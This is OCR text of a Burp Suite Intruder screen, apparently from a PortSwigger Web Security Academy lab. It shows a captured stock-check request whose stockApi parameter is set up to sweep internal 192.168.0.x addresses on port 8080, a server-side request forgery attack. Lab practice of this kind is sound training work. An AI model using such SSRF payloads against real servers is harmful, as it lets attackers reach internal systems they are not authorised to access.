 Dashboard Target Intruder Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Proxy Extensions Learn Repeater
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: 033380d380d90dc6004e00c0.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0ab0003f033380d380d90dc6004e00c0.web-security-academy.net
3 Cookie: session=uFDDJevvZE9WXaSVAtw9ZgiPW2v38xBW
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab0003f033380d380d90dc6004e00c0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab0003f033380d380d90dc6004e00c0.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/
? Search 1 highlight Clear
1 payload position Length: 821